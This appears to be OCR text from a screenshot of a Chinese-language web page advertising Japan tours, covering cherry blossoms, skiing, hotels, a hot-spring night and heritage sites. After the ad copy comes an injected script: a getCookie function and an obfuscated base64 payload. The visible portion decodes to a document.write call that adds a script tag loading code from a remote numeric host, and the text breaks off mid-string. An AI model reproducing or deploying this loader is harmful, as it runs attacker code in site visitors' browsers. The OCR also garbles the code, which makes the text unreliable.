
州
等城市暢遊，豐富行程，應有盡有，賞櫻花、賞
楓、滑雪等，入住星級酒店，享受道地美食，特別安
排一晚溫泉享受，走遍日本旅遊熱門景點，深度增
遊，搶訂優惠行程，日本留下的古蹟眾多，漫遊日本
列島，可瞭解獨特文化及中日文化交流之一端，亦可
飽覽日本自然風光與日本世界文化遺產，感受日本旅
遊之無限樂趣。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz